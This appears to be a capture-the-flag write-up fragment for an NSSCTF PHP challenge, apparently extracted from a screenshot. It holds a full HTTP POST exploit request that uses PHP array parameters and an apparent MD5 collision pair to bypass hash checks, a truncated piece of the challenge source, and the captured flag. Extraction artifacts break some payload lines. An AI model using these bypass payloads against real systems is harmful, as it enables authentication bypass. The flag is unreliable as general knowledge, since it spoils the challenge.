 POST / HTTP/1.1
Host ? : node4.anna.nssctf.cn:28276
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Pragma: no-cache
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
138.0.0.0 Safari/537.36 Edg/138.0.0.0
Origin: http://node4.anna.nssctf.cn:28276
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1752630542,1752844434,1753081723,1753236217;
HMACCOUNT=5A5B1D4C8E4C3CBE; Hm_lpvt_648a44a949074de73151ffaa0a832aec=1753236243
Referer: http://node4.anna.nssctf.cn:28276/
Content-Length auto : 1409
a[]=1&b1[]=1&b2[]=2&
c1=fuck%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%21%A0I%28%7E
%FC7%A9%23%0F%D6%8A%AE%0BH%27%9A%B4%1F%EB%08%16%0FW+%F2%40%2A%D1.
%0C%CD6%E2%CD%FD%CA%D3%27%1Fg%28LB%06%22%A6.
%8F%28%AB%19%0A%7D%9F%0E3Ar%87%DC%1Ew%D9P%C7%05%AF%96%00%88%06%7B%0A%17s%ABL%C9%0C%9C%11%19%D3%F78%E
1%1C%C1%3B%16%C9%D1hy2%C1%91%9F%DE%5DN%92%26%81M%C0%CF%C2%FAg%E4%A5%CE%60%D7%7E%D0%8B%D7WXbu%B4%0A%9
9%D1&
c2=fuck%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%21%A0I%28%7E
%FC7%A9%23%0F%D6%8A%AE%0BH%27%9A%B4%1Fk%08%16%0FW+%F2%40%2A%D1.
%0C%CD6%E2%CD%FD%CA%D3%27%1Fg%28LB%06%A2%A6.
%8F%28%AB%19%0A%7D%9F%0E3Ar%07%DC%1Ew%D9P%C7%05%AF%96%00%88%06%7B%0A%17s%ABL%C9%0C%9C%11%19S%F78%E1%
1C%C1%3B%16%C9%D1hy2%C1%91%9F%DE%5DN%92%26%81M%C0%CF%C2zg%E4%A5%CE%60%D7%7E%D0%8B%D7WXb%F5%B4%0A%99%
D1
if(isset($_POST['b1'])&&$_POST['b2']){
if($_POST['b1']!=$_POST['b2']&&md5($_POST['b1'])===md5($_POST['b2'])){
if($_POST['c1']!=$_POST['c2']&&is_string($_POST['c1'])&&is_string($_POST['c2'
{
echo $flag;
}else{
echo "yee";
}
}else{
echo "nop";
}
}else{
echo "go on";
}
}else{
echo "let's get some php";
}
?>
Warning: preg_match() expects parameter 2 to be string, array given in
/var/www/html/index.php on line 4
Warning: md5() expects parameter 1 to be string, array given in
/var/www/html/index.php on line 6
Warning: md5() expects parameter 1 to be string, array given in
/var/www/html/index.php on line 6
NSSCTF{62db0078-cbf7-468e-bdb3-f828028074ec}